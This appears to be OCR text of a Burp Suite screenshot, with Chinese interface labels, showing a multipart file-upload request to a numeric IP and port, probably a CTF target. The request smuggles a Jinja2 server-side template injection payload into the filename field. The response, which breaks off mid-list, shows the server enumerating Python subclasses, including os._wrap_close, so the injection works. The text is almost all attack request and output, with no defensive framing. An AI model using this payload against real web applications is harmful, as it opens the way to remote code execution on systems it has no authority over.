 发送
取消
Burp AI
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 118.31.167.118:11902
3 Content-Length: 250
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://118.31.167.118:11902
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJdfSPgYvJGzfdGsS
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://118.31.167.118:11902/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS
16 Content-Disposition: form-data; name="file"; filename
="{{  ''.__class__.__base__.__subclasses__()}}.txt"
17 Content-Type: application/octet-stream
18
19 This is a test
20 ------WebKitFormBoundaryJdfSPgYvJGzfdGsS--
21
响应
美化 Raw Hex 页面渲染
\n
&lt;class
&#39;_frozen_importlib_external._NamespaceLoader&#39;&gt;,
&lt;class &#39;_frozen_importlib_external.PathFinder&#39;&gt;,
&lt;class &#39;_frozen_importlib_external.FileFinder&#39;&gt;,
&lt;class &#39;codecs.Codec&#39;&gt;, &lt;class
&#39;codecs.IncrementalEncoder&#39;&gt;, &lt;class
&#39;codecs.IncrementalDecoder&#39;&gt;, &lt;class
&#39;codecs.StreamReaderWriter&#39;&gt;, &lt;class
&#39;codecs.StreamRecoder&#39;&gt;, &lt;class
&#39;_abc._abc_data&#39;&gt;, &lt;class &#39;abc.ABC&#39;&gt;,
&lt;class &#39;collections.abc.Hashable&#39;&gt;, &lt;class
&#39;collections.abc.Awaitable&#39;&gt;, &lt;class
&#39;collections.abc.AsyncIterable&#39;&gt;, &lt;class
&#39;collections.abc.Iterable&#39;&gt;, &lt;class
&#39;collections.abc.Sized&#39;&gt;, &lt;class
&#39;collections.abc.Container&#39;&gt;, &lt;class
&#39;collections.abc.Callable&#39;&gt;, &lt;class
&#39;genericpath.ALLOW_MISSING&#39;&gt;, &lt;class
&#39;os._wrap_close&#39;&gt;, &lt;class
&#39;_sitebuiltins.Quitter&#39;&gt;, &lt;class
&#39;_sitebuiltins._Printer&#39;&gt;, &lt;class
&#39;_sitebuiltins._Helper&#39;&gt;, &lt;class
&#39;_distutils_hack._TrivialRe&#39;&gt;, &lt;class
&#39;_distutils_hack.DistutilsMetaFinder&#39;&gt;, &lt;class
&#39;_distutils_hack.shim&#39;&gt;, &lt;class
&#39;__future__._Feature&#39;&gt;, &lt;class
&#39;itertools.accumulate&#39;&gt;, &lt;class
&#39;itertools.combinations&#39;&gt;, &lt;class
&#39;itertools.combinations_with_replacement&#39;&gt;, &lt;class
&#39;itertools.cycle&#39;&gt;, &lt;class
&#39;itertools.dropwhile&#39;&gt;, &lt;class
&#39;itertools.takewhile&#39;&gt;, &lt;class
&#39;itertools.islice&#39;&gt;, &lt;class
&#39;itertools.starmap&#39;&gt;, &lt;class
&#39;itertools.chain&#39;&gt;, &lt;class
&#39;itertools.compress&#39;&gt;, &lt;class